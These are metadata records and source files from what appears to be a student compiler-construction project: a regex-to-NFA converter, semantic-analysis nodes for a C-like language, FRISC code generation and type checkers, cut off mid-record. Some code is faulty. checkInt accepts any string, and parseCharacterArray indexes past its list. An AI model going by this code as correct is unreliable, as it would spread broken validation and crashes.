"blob_id": "24ff399c6207eb08d39a9b2cdbdfd85f3c609bd7",
"content_id": "d4e9f21bf5ed607c486da9a83d0da439e578e7b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 933,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 33,
"path": "/lab4/src/main/java/SpecifikatorTipa.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class SpecifikatorTipa extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n //property analysis done in determineRightSideType()\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.SPECIFIKATOR_TIPA;\n }\n\n @Override\n public void determineRightSideType() {\n String idn = ((UniformCharacter) rightSide.get(0)).getIdentifier();\n switch (idn) {\n case Identifiers.KR_VOID:\n rightSideType = 0;\n properties.setTip(Type.VOID);\n break;\n case Identifiers.KR_CHAR:\n rightSideType = 1;\n properties.setTip(Type.CHAR);\n break;\n case Identifiers.KR_INT:\n rightSideType = 2;\n properties.setTip(Type.INT);\n break;\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.6531440019607544,
"alphanum_fraction": 0.6916835904121399,
"avg_line_length": 16,
"blob_id": "37a87b5fc2b7ed6be8fac5e57f278e19b6416cfd",
"content_id": "64881a6a1bda36258a5ec71c02acd7d3029a399f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 493,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 29,
"path": "/lab1/src/main/java/analizator/LADescriptor.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.io.Serializable;\nimport java.util.Map;\n\n/**\n * \n * @author Matija\n *\n */\n\npublic class LADescriptor implements Serializable {\n\t\n\t/**\n\t * Serial version for compatibility check between sender and receiver \n\t */\n\tprivate static final long serialVersionUID = -1261702926857192082L;\n\n\t/**\n\t * Starting state of the LA\n\t */\n\tpublic String startingState;\n\t\n\t/**\n\t * Mapping : LAState -> (ENfa -> Action)\n\t */\n\tpublic Map<String, Map<ENfa, Action>> enfaActionMap;\n\n}\n"
},
{
"alpha_fraction": 0.5069938898086548,
"alphanum_fraction": 0.51093590259552,
"avg_line_length": 37.738914489746094,
"blob_id": "5c4f1bbc0426168d026abb1c932e359931c41fe2",
"content_id": "a89f26153cad032cea831646772ff9a7ed2bbecf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 7864,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 203,
"path": "/lab1/src/main/java/RegexENfaUtil.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import analizator.ENfa;\n\nimport java.util.ArrayList;\nimport java.util.List;\n\npublic class RegexENfaUtil {\n\n //enumerate each state with a unique id during the construction process\n private static Integer numOfStates = 0;\n\n /**\n * Create a non-deterministic finite automata for given regular expression with given name\n *\n * @param regexName Name of the automata to be created\n * @param regexDefinition Regular expression used to create the automata\n * @return NFA representing the regular expression\n */\n public static ENfa regexToENKA(String regexName, String regexDefinition) {\n numOfStates = 0;\n\n ENfa automata = new ENfa(regexName);\n\n StatePair result = translate(regexDefinition, automata);\n automata.setStartingState(result.leftState);\n automata.setStateAcceptability(result.rightState, true);\n\n return automata;\n }\n\n /**\n * Split the expression into subexpression with respect to the choice/union operator\n * But those with depth 1(skip those inside parenthesis)\n *\n * @param expression expression to be split\n * @return List of all choices that form the original expression as an union of subexpression,\n * empty if there is no choice/union operator\n */\n public static List<String> findSubExpressions(String expression) {\n List<String> choices = new ArrayList<>();\n int numParenthesis = 0;\n int lastIndex = 0;\n for (int i = 0; i < expression.length(); i++) {\n if (expression.charAt(i) == '(' && isOperator(expression, i)) {\n numParenthesis++;\n } else if (expression.charAt(i) == ')' && isOperator(expression, i)) {\n numParenthesis--;\n } else if (numParenthesis == 0 && expression.charAt(i) == '|' && isOperator(expression, i)) {\n //found a choice/union operator\n choices.add(expression.substring(lastIndex, i));//does not include the choice/union operator\n lastIndex = i + 1;//skip the choice/union operator\n }\n }\n if (choices.size() > 0) {\n choices.add(expression.substring(lastIndex));\n }\n return choices;\n }\n\n /**\n * Translate the expression recursively to a single automata\n *\n * @param expression expression to be translated\n * @param automata automata which is being constructed\n * @return StatePair which contains start and acceptable state of the final automata\n */\n private static StatePair translate(String expression, ENfa automata) {\n List<String> choices = findSubExpressions(expression);\n\n String leftState = newState(automata);\n String rightState = newState(automata);\n if (choices.size() > 0) { //there was at least one choice/union operator\n for (int i = 0; i < choices.size(); i++) { //create union of all choices using epsilon transitions\n StatePair temp = translate(choices.get(i), automata);\n automata.addEpsilonTransition(leftState, temp.leftState);\n automata.addEpsilonTransition(temp.rightState, rightState);\n }\n } else {\n boolean isPrefixed = false;\n String lastState = leftState;\n for (int i = 0; i < expression.length(); i++) {\n String a = \"\", b = \"\";\n if (isPrefixed) {\n //case 1\n //current character is prefixed/escaped and is not an operator\n isPrefixed = false;\n char trigger;\n if (expression.charAt(i) == 't') {\n trigger = '\\t';\n } else if (expression.charAt(i) == 'n') {\n trigger = '\\n';\n } else if (expression.charAt(i) == '_') {\n trigger = ' ';\n } else {\n trigger = expression.charAt(i);\n }\n\n a = newState(automata);\n b = newState(automata);\n automata.addTransition(a, trigger, b);\n } else {\n //case 2\n //next character will be prefixed/escaped\n if (expression.charAt(i) == '\\\\') {\n isPrefixed = true;\n continue;\n }\n\n if (expression.charAt(i) != '(') {\n //case 2a\n a = newState(automata);\n b = newState(automata);\n if (expression.charAt(i) == '$') {\n automata.addEpsilonTransition(a, b);\n } else {\n automata.addTransition(a, expression.charAt(i), b);\n }\n } else {\n //case 2b\n int j = i + 1; //find the index of the respective ')'\n int numberOfParenthesis = 1;\n while (numberOfParenthesis != 0) {\n if (expression.charAt(j) == ')' && isOperator(expression, j)) {\n --numberOfParenthesis;\n } else if (expression.charAt(j) == '(' && isOperator(expression, j)) {\n ++numberOfParenthesis;\n }\n\n j++;\n }\n //index of '(' found\n StatePair temp = translate(expression.substring(i + 1, j - 1), automata);\n a = temp.leftState;\n b = temp.rightState;\n i = j - 1;\n }\n }\n\n //check for repeating/Kleene star operator\n if (i + 1 < expression.length() && expression.charAt(i + 1) == '*') {\n String x = a;\n String y = b;\n a = newState(automata);\n b = newState(automata);\n\n automata.addEpsilonTransition(a, x);\n automata.addEpsilonTransition(y, b);\n automata.addEpsilonTransition(a, b);\n automata.addEpsilonTransition(y, x);\n\n i = i + 1;\n }\n\n //concat with previous subexpression\n automata.addEpsilonTransition(lastState, a);\n lastState = b;\n }\n automata.addEpsilonTransition(lastState, rightState);\n }\n return new StatePair(leftState, rightState);\n }\n\n /**\n * Create a new state with unique id inside the automata\n *\n * @param automata\n * @return Id of new state\n */\n private static String newState(ENfa automata) {\n numOfStates++;\n String state = numOfStates.toString();\n automata.addState(state);\n return state;\n }\n\n /**\n * Check if character at index i is an operator or a regular character\n *\n * @param expression regular expression being translated\n * @param i index of current character\n * @return true if character is operator, false otherwise\n */\n private static boolean isOperator(String expression, int i) {\n int br = 0;\n while (i - 1 >= 0 && expression.charAt(i - 1) == '\\\\') {\n br++;\n i--;\n }\n return br % 2 == 0;\n }\n\n /**\n * Used during the construction process to pair the left(start) and right(acceptable) state\n */\n private static class StatePair {\n String leftState;\n String rightState;\n\n public StatePair(String left, String right) {\n leftState = left;\n rightState = right;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4856189489364624,
"alphanum_fraction": 0.4979291260242462,
"avg_line_length": 44.031089782714844,
"blob_id": "f7d8b189743ceb5168edb843562ac0db28f9fc5e",
"content_id": "6a8acb2e7a63ff8799a44efa67a602df624aa3cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 8692,
"license_type": "no_license",
"max_line_length": 190,
"num_lines": 193,
"path": "/lab4/src/main/java/PostfiksIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.List;\n\npublic class PostfiksIzraz extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else {\n Properties rightSideCharProperties = rightSide.get(0).properties;\n properties.setTip(rightSideCharProperties.getTip());\n properties.setlIzraz(rightSideCharProperties.getlIzraz());\n properties.setTipovi(rightSideCharProperties.getTipovi());\n properties.setPov(rightSideCharProperties.getPov());\n }\n break;\n case 1:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n currentRightSideIndex++;\n Type postfiksIzrazTip = rightSide.get(0).properties.getTip();\n if (!(postfiksIzrazTip == Type.ARRAY_INT || postfiksIzrazTip == Type.CONST_ARRAY_INT || postfiksIzrazTip == Type.ARRAY_CHAR || postfiksIzrazTip == Type.CONST_ARRAY_CHAR))\n errorHappened();\n return rightSide.get(2);\n } else if (currentRightSideIndex == 2) {\n currentRightSideIndex += 2;\n Type izrazTip = rightSide.get(2).properties.getTip();\n if (!Checkers.checkImplicitCast(izrazTip, Type.INT))\n errorHappened();\n\n Properties rightSideCharProperties = rightSide.get(0).properties;\n Type postfiksIzrazTip = rightSideCharProperties.getTip();\n Type typeToSet = null;\n switch (postfiksIzrazTip) {\n case ARRAY_INT:\n typeToSet = Type.INT;\n break;\n case CONST_ARRAY_INT:\n typeToSet = Type.CONST_INT;\n break;\n case ARRAY_CHAR:\n typeToSet = Type.CHAR;\n break;\n case CONST_ARRAY_CHAR:\n typeToSet = Type.CONST_CHAR;\n break;\n }\n properties.setTip(typeToSet);\n boolean notConstPrefixedTypeToSet = typeToSet != Type.CONST_CHAR && typeToSet != Type.CONST_INT;\n properties.setlIzraz(notConstPrefixedTypeToSet ? 1 : 0);\n\n writer.add(\"\", \"POP R0\", \"index\");\n writer.add(\"\", \"POP R1\", \"array\");\n writer.add(\"\", \"LOAD R1, (R1)\");\n writer.add(\"\", \"SHL R0, %D 2, R0\");\n writer.add(\"\", \"ADD R0, R1, R0\");\n writer.add(\"\", \"ADD R0, 4, R0\");\n writer.add(\"\", \"PUSH R0\");\n }\n break;\n case 2:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n Properties rightSideCharProperties = rightSide.get(0).properties;\n\n // check for postfiks_izraz: type = FUNCTION & no input params\n if (!(rightSideCharProperties.getTip() == Type.FUNCTION && rightSideCharProperties.getTipovi().isEmpty()))\n errorHappened();\n\n properties.setTip(rightSideCharProperties.getPov()); // this is Type.FUNCTION\n properties.setlIzraz(0);\n }\n\n String functionName = ((UniformCharacter) rightSide.get(0).rightSide.get(0).rightSide.get(0)).getText();\n\n writer.add(\"\", \"CALL \" + LabelMaker.getFunctionLabel(functionName));\n writer.add(\"\", \"PUSH R6\");\n break;\n case 3:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex += 2;\n return rightSide.get(0);\n } else if (currentRightSideIndex == 2) {\n currentRightSideIndex += 2;\n return rightSide.get(2);\n } else {\n\n Properties listArgumentsProperties = rightSide.get(2).properties;\n List<Type> argTypes = listArgumentsProperties.getTipovi();\n\n Properties postfixExpressionProperties = rightSide.get(0).properties;\n List<Type> params = postfixExpressionProperties.getTipovi();\n\n // check input params for postfiks_izraz: implicit <lista_argumenata>.tipovi (argType) -> <postfiks_izraz>.tipovi (params)\n if (argTypes.size() != params.size())\n errorHappened();\n\n for (int i=0; i < argTypes.size(); i++) {\n if (!Checkers.checkImplicitCast(argTypes.get(i), params.get(i)))\n errorHappened();\n\n }\n\n // check for postfiks_izraz: type = FUNCTION\n if (!(postfixExpressionProperties.getTip() == Type.FUNCTION))\n errorHappened();\n\n\n\n properties.setTip(postfixExpressionProperties.getPov()); // this is Type.FUNCTION\n properties.setlIzraz(0);\n\n String functionName2 = ((UniformCharacter) rightSide.get(0).rightSide.get(0).rightSide.get(0)).getText();\n\n writer.add(\"\", \"CALL \" + LabelMaker.getFunctionLabel(functionName2));\n writer.add(\"\", \"ADD R7, %D \" + (params.size() * 4) + \", R7\", \"remove args\");\n writer.add(\"\", \"PUSH R6\");\n\n }\n break;\n case 4: case 5:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex += 2;\n return rightSide.get(0);\n } else {\n Properties rightSideCharProperties = rightSide.get(0).properties;\n if (!(rightSideCharProperties.getlIzraz() == 1 && Checkers.checkImplicitCast(rightSideCharProperties.getTip(), Type.INT)))\n errorHappened();\n\n properties.setTip(Type.INT);\n properties.setlIzraz(0);\n\n String idn = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n\n writer.add(\"\", \"POP R1\", idn);\n writer.add(\"\", \"LOAD R0, (R1)\", \"address to value\");\n writer.add(\"\", \"PUSH R0\", \"push before change\");\n\n if (idn.equals(Identifiers.OP_INC))\n writer.add(\"\", \"ADD R0, 1, R0\");\n else if (idn.equals(Identifiers.OP_DEC))\n writer.add(\"\", \"SUB R0, 1, R0\");\n\n writer.add(\"\", \"STORE R0, (R1)\");\n }\n break;\n }\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.POSTFIKS_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 1) {\n rightSideType = 0;\n } else if (len == 4) {\n String idn1 = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n String idn2 = ((UniformCharacter) rightSide.get(3)).getIdentifier();\n if (idn1.equals(Identifiers.L_UGL_ZAGRADA) && idn2.equals(Identifiers.D_UGL_ZAGRADA))\n rightSideType = 1;\n else if (idn1.equals(Identifiers.L_ZAGRADA) && idn2.equals(Identifiers.D_ZAGRADA))\n rightSideType = 3;\n } else if (len == 3) {\n String idn1 = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n String idn2 = ((UniformCharacter) rightSide.get(2)).getIdentifier();\n if (idn1.equals(Identifiers.L_ZAGRADA) && idn2.equals(Identifiers.D_ZAGRADA))\n rightSideType = 2;\n } else if (len == 2) {\n String idn = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n if (idn.equals(Identifiers.OP_INC))\n rightSideType = 4;\n else if (idn.equals(Identifiers.OP_DEC))\n rightSideType = 5;\n }\n\n }\n}\n\n"
},
{
"alpha_fraction": 0.6785063743591309,
"alphanum_fraction": 0.6912568211555481,
"avg_line_length": 19.240739822387695,
"blob_id": "f78a24051e90e8d1d5ce92cbf3409033bea2c94b",
"content_id": "28611875c8b7e373c58de7033c95ad6f48c79f82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1098,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 54,
"path": "/lab3/nodes-cases.py",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "nodes=\"\"\"<primarni_izraz>\n<postfiks_izraz>\n<lista_argumenata>\n<unarni_izraz>\n<unarni_operator>\n<cast_izraz>\n<ime_tipa>\n<specifikator_tipa>\n<multiplikativni_izraz>\n<aditivni_izraz>\n<odnosni_izraz>\n<jednakosni_izraz>\n<bin_i_izraz>\n<bin_xili_izraz>\n<bin_ili_izraz>\n<log_i_izraz>\n<log_ili_izraz>\n<izraz_pridruzivanja>\n<izraz>\n<slozena_naredba>\n<lista_naredbi>\n<naredba>\n<izraz_naredba>\n<naredba_grananja>\n<naredba_petlje>\n<naredba_skoka>\n<prijevodna_jedinica>\n<vanjska_deklaracija>\n<definicija_funkcije>\n<lista_parametara>\n<deklaracija_parametra>\n<lista_deklaracija>\n<deklaracija>\n<lista_init_deklaratora>\n<init_deklarator>\n<izravni_deklarator>\n<inicijalizator>\n<lista_izraza_pridruzivanja>\"\"\"\n\ncase=\"\"\"case LeftSideNames.\"\"\"\n\nnodes=nodes.split(\"\\n\")\nnodes2=list(nodes)\nfor i in range(len(nodes)):\n nodes[i]=nodes[i][1:len(nodes[i])-1]\n nodes2[i]=nodes2[i][1:len(nodes2[i])-1]\n temp=nodes[i].split(\"_\")\n temp2=\"\"\n for t in temp:\n temp2 += t[0].upper()+t[1:]\n nodes[i]=temp2\n\nfor i in range(len(nodes)):\n print(case+nodes2[i].upper()+\":\\n\"+\"return new \"+nodes[i]+\"();\")\n \n"
},
{
"alpha_fraction": 0.4591970145702362,
"alphanum_fraction": 0.46610644459724426,
"avg_line_length": 35.910343170166016,
"blob_id": "31121b9253558ded580b186c95811264ea67782f",
"content_id": "51f412f171462097eb2fc133471262db3cb5ccbf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5355,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 145,
"path": "/lab3/src/main/java/PrimarniIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "\n\npublic class PrimarniIzraz extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n\n UniformCharacter uniChar = (UniformCharacter) rightSide.get(0);\n\n String idnName = uniChar.getText();\n\n boolean foundIdnAsVariableOrFunction = false;\n\n if (blockTable.containsFunctionByNameLocally(idnName)) {\n Function function = blockTable.getFunctionByName(idnName);\n\n if (function != null) {\n foundIdnAsVariableOrFunction = true;\n\n properties.setTip(Type.FUNCTION);\n properties.setTipovi(function.getInputTypes());\n properties.setPov(function.getReturnType());\n\n properties.setlIzraz(0);\n }\n }\n\n if (!foundIdnAsVariableOrFunction) {\n try {\n VariableTypeValueLExpression variableTypeValue = blockTable.getVariableTypeValueLExpression(((UniformCharacter) rightSide.get(0)).getText());\n\n properties.setTip(variableTypeValue.getTip());\n properties.setlIzraz(variableTypeValue.getlIzraz());\n\n foundIdnAsVariableOrFunction = true;\n } catch (NullPointerException ex) {\n }\n }\n\n // didn't find variable with idnName, then try to find function with that name\n if (!foundIdnAsVariableOrFunction) {\n if (blockTable.containsFunctionByName(idnName)) {\n\n Function function = blockTable.getFunctionByName(idnName);\n\n if (function != null) {\n foundIdnAsVariableOrFunction = true;\n\n properties.setTip(Type.FUNCTION);\n properties.setTipovi(function.getInputTypes());\n properties.setPov(function.getReturnType());\n\n properties.setlIzraz(0);\n }\n }\n }\n\n\n if (!foundIdnAsVariableOrFunction)\n errorHappened();\n\n }\n break;\n case 1:\n if (currentRightSideIndex == 0) {\n if (!Checkers.checkInt(((UniformCharacter) rightSide.get(0)).getText()))\n errorHappened();\n\n properties.setTip(Type.INT);\n properties.setlIzraz(0);\n }\n break;\n case 2:\n if (currentRightSideIndex == 0) {\n String character = ((UniformCharacter) rightSide.get(0)).getText();\n\n if (!Checkers.checkCharacterConst(character.substring(1, character.length() - 1)))\n errorHappened();\n\n properties.setTip(Type.CHAR);\n properties.setlIzraz(0);\n }\n break;\n case 3:\n if (currentRightSideIndex == 0) {\n String string = ((UniformCharacter) rightSide.get(0)).getText();\n\n if (!Checkers.checkCharacterArray(string.substring(1, string.length() - 1)))\n errorHappened();\n\n properties.setTip(Type.CONST_ARRAY_CHAR);\n properties.setlIzraz(0);\n }\n break;\n case 4:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n if (!((UniformCharacter) rightSide.get(0)).getIdentifier().equals(Identifiers.L_ZAGRADA))\n errorHappened();\n return rightSide.get(1);\n } else {\n if (!((UniformCharacter) rightSide.get(2)).getIdentifier().equals(Identifiers.D_ZAGRADA))\n errorHappened();\n properties.setTip(rightSide.get(1).properties.getTip());\n properties.setlIzraz(rightSide.get(1).properties.getlIzraz());\n }\n break;\n }\n\n\n return null;\n }\n\n @Override\n public String toText() {\n return LeftSideNames.PRIMARNI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 1) {\n String idn = ((UniformCharacter) rightSide.get(0)).getIdentifier();\n switch (idn) {\n case Identifiers.IDN:\n rightSideType = 0;\n break;\n case Identifiers.BROJ:\n rightSideType = 1;\n break;\n case Identifiers.ZNAK:\n rightSideType = 2;\n break;\n case Identifiers.NIZ_ZNAKOVA:\n rightSideType = 3;\n break;\n }\n } else {\n rightSideType = 4;\n }\n }\n}\n\n"
},
{
"alpha_fraction": 0.5790528655052185,
"alphanum_fraction": 0.5859270691871643,
"avg_line_length": 40.39130401611328,
"blob_id": "f5d373ac2eaa93d8de705874a74587a579a3bb3b",
"content_id": "08b926744ff9bcc08869b4847a29db99e77119e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10474,
"license_type": "no_license",
"max_line_length": 172,
"num_lines": 253,
"path": "/lab4/src/main/java/Checkers.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "\n\nimport java.util.*;\n\npublic class Checkers {\n\n private static final List<String> allowedEscapeChars;\n\n static {\n allowedEscapeChars = new ArrayList<>();\n allowedEscapeChars.add(\"\\\\t\"); // char = \\t\n allowedEscapeChars.add(\"\\\\n\"); // char = \\n\n allowedEscapeChars.add(\"\\\\0\"); // char = \\0\n allowedEscapeChars.add(\"\\\\'\"); // char = \\'\n allowedEscapeChars.add(\"\\\\\\\"\"); // char = \\\"\n allowedEscapeChars.add(\"\\\\\\\\\"); // char = \\\\\n }\n\n public static int parseCharacter(String character) {\n if (character.length() == 1) return character.charAt(0);\n else if (character.equals(\"\\\\t\")) return '\\t';\n else if (character.equals(\"\\\\n\")) return '\\n';\n else if (character.equals(\"\\\\0\")) return '\\0';\n else if (character.equals(\"\\\\'\")) return '\\'';\n else if (character.equals(\"\\\\\\\"\")) return '\\\"';\n else if (character.equals(\"\\\\\\\\\")) return '\\\\';\n else throw new RuntimeException(\"Unknown character: \" + character + \", with length: \" + character.length());\n }\n\n // check that attribute \"vrijednost\" of uniform character \"ZNAK\" is allowed\n public static boolean checkCharacterConst(String charConstValueStr) {\n if (charConstValueStr.length() > 1)\n return allowedEscapeChars.contains(charConstValueStr);\n\n return !charConstValueStr.equals(\"\\\\\");\n }\n\n public static int[] parseCharacterArray(String string) {\n List<String> charList = new ArrayList<>();\n if (string.length() == 1) {\n charList.add(string);\n } else {\n char[] chars = string.toCharArray();\n\n // check each char const in the array - all the way up to NOT including last character\n int i = 0;\n while (i < string.length() - 1) {\n char currentChar = chars[i];\n char nextChar = chars[i + 1];\n\n if (currentChar == '\\\\') {\n charList.add(\"\"+currentChar+nextChar);\n // two characters checked - escaping and escaped char\n i += 2;\n } else {\n charList.add(\"\"+currentChar);\n i += 1;\n }\n }\n }\n\n if (charList.size() > 0) {\n int[] intArr = new int[charList.size()+1];\n for (int i=0; i < intArr.length; i++) {\n intArr[i] = parseCharacter(charList.get(i));\n }\n intArr[intArr.length-1] = parseCharacter(\"\\\\0\");\n return intArr;\n } else {\n throw new RuntimeException(\"Unknown string: \" + string + \", with length: \" + string.length());\n }\n }\n\n\n // check that attribute \"vrijednost\" of uniform character \"NIZ_ZNAKOVA\" is allowed\n public static boolean checkCharacterArray(String charConstValuesStrArr) {\n\n char[] chars = charConstValuesStrArr.toCharArray();\n\n\n // check each char const in the array - all the way up to NOT including last character\n int i = 0;\n while (i < charConstValuesStrArr.length() - 1) {\n char currentChar = chars[i];\n char nextChar = chars[i + 1];\n Boolean isValidCharConst = null;\n if (currentChar == '\\\\') {\n isValidCharConst = checkCharacterConst(Character.toString(currentChar) + Character.toString(nextChar));\n // two characters checked - escaping and escaped char\n i += 2;\n } else if (currentChar == '\"') {\n return false;\n } else {\n isValidCharConst = checkCharacterConst(Character.toString(currentChar));\n i += 1;\n }\n if (!isValidCharConst)\n return false;\n }\n\n // check last character - it cannot be escape char (\\) because there is nothing to be esacpe (no more characters after the last character)\n if ((chars[chars.length - 1] == '\\\\' || chars[chars.length - 1] == '\"') && i != chars.length)\n return false;\n\n return true;\n }\n\n public static int parseInt(String intString) {\n if (intString.startsWith(\"0x\")) {\n return Integer.parseInt(intString.substring(2), 16);\n } else if (intString.startsWith(\"0\")) {\n return Integer.parseInt(intString, 8);\n } else {\n // Integer range in Java is same as for ppjC (checked javadoc at https://docs.oracle.com/javase/7/docs/api/java/lang/Integer.html#parseInt(java.lang.String))\n // -2147483648 <= v <= 2147483647\n return Integer.parseInt(intString);\n }\n }\n\n public static boolean checkInt(String varValueStr) {\n try {\n return true;\n }\n catch (NumberFormatException e) {\n return false;\n }\n }\n\n public static boolean checkChar(String varValueStr) {\n try {\n int varValue = Integer.parseInt(varValueStr);\n return varValue >= 0 && varValue <= 255;\n } catch (NumberFormatException ex) {\n return false;\n }\n }\n\n // checks if variable of type A can be explicitly casted to variable of type B using (castType)\n // Is this possible (true/false):(castType) varAType?\n public static boolean checkExplicitCast(Type varAType, Type castType) {\n\n // EXPLICIT: char <- int\n // e.g. char <- (char) int\n // e.g. int <- (char) int\n // possible variants considering implicit casting: int/const(int)/char/const(char) <- (char/const(char)) int/const(int)/char/const(char)\n if (checkImplicitCast(varAType, Type.INT) && checkImplicitCast(castType, Type.CHAR))\n return true;\n // IMPLICIT: varAType can be implicitly cast to castType\n else if (checkImplicitCast(varAType, castType))\n return true;\n\n // all other cases - neither can be A implicitly or explicitly cast to castType\n return false;\n }\n\n // checks if variable of type A can be explicitly casted to variable of type B using (castType)\n // varBType <- (castType) varAType\n public static boolean checkExplicitCast(Type varAType, Type varBType, Type castType) {\n // first mandatory check:\n // e.g. char <- (int) char: castType = int cannot be implicity cast to varBType = char\n if (!checkImplicitCast(castType, varBType))\n return false;\n\n // EXPLICIT: char <- int\n // e.g. char <- (char) int\n // e.g. int <- (char) int\n // possible variants considering implicit casting: int/const(int)/char/const(char) <- (char/const(char)) int/const(int)/char/const(char)\n if (checkImplicitCast(varAType, Type.INT) && checkImplicitCast(castType, Type.CHAR))\n return true;\n // e.g. const(char) <- (SOMETHING THAT CAN BE IMPLICITY CAST TO const(char)) char\n // note:\n // -castType can be implicitly cast to varBType (checked in first mandatory if check)\n // -plus: varAType can be implicitly cast to castType\n else if (checkImplicitCast(varAType, castType))\n return true;\n\n // all other cases - neither can be A implicitly cast to castType or explicitly for the case char <- int\n return false;\n }\n\n // checks if variable of type A can be explicitly casted to variable of type B using ONE OR MORE castTypes - list of (castType)\n // varBType <- (castType1) (castType2) (castType3) varAType\n // NOTE: elements of castTypes list are added from left to right but the order of casting is REVERSED.\n public static boolean checkExplicitCast(Type varAType, Type varBType, List<Type> castTypes) {\n if (castTypes.size() == 1)\n return checkExplicitCast(varAType, varBType, castTypes.get(0));\n\n // first mandatory check\n if (!checkImplicitCast(castTypes.get(0), varBType))\n return false;\n\n // read NOTE above the method\n Collections.reverse(castTypes);\n\n int castListSize = castTypes.size();\n\n\n // save inter-results\n Type[] interResults = new Type[castListSize - 1];\n\n Type currentType = varAType;\n for (int i = 0; i < castListSize - 1; i++) {\n\n if (checkImplicitCast(currentType, Type.INT) && checkImplicitCast(castTypes.get(i), Type.CHAR)) {\n currentType = Type.CHAR;\n } else {\n currentType = castTypes.get(i);\n }\n interResults[i] = currentType;\n }\n\n // check inferred inter results (types) with explicit casts\n if (!checkExplicitCast(varAType, interResults[0], castTypes.get(0)))\n return false;\n for (int i = 1; i < castListSize - 1; i++) {\n if (!checkExplicitCast(interResults[i - 1], interResults[i], castTypes.get(i)))\n return false;\n }\n\n return checkExplicitCast(interResults[castListSize - 2], varBType, castTypes.get(castListSize - 1));\n }\n\n // checks if variable of type A can be implicitly casted to variable of type B\n // varBType <- varAType\n public static boolean checkImplicitCast(Type varAType, Type varBType) {\n // T = int / char\n\n // equal types - no casting, just true\n if (varAType.equals(varBType))\n return true;\n else if (checkImplicitConstIntChar(varAType, varBType))\n return true;\n // char/const(char) -> int/const(int)\n else if (checkImplicitConstIntChar(varAType, Type.CHAR) && checkImplicitConstIntChar(varBType, Type.INT))\n return true;\n // niz(T) -> niz(const(T))\n else if ((varAType.equals(Type.ARRAY_CHAR) && varBType.equals(Type.CONST_ARRAY_CHAR)) || (varAType.equals(Type.ARRAY_INT) && varBType.equals(Type.CONST_ARRAY_INT)))\n return true;\n\n // all other cases of implicit casting - UNALLOWED\n return false;\n }\n\n private static boolean checkImplicitConstIntChar(Type varAType, Type varBType) {\n if (varAType == varBType)\n return true;\n // const(T) -> T\n if ((varAType.equals(Type.CONST_CHAR) && varBType.equals(Type.CHAR)) || (varAType.equals(Type.CONST_INT) && varBType.equals(Type.INT)))\n return true;\n // T -> const(T)\n else if ((varAType.equals(Type.CHAR) && varBType.equals(Type.CONST_CHAR)) || (varAType.equals(Type.INT) && varBType.equals(Type.CONST_INT)))\n return true;\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.546844482421875,
"alphanum_fraction": 0.5861255526542664,
"avg_line_length": 30.129114151000977,
"blob_id": "1dcffb8db139df3e9bbbe7e10045a34678a93ae5",
"content_id": "3d61a528db397e645346b03d6a9dacfefde3bdb8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 12296,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 395,
"path": "/lab1/src/test/java/RegexENfaUtilTest.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
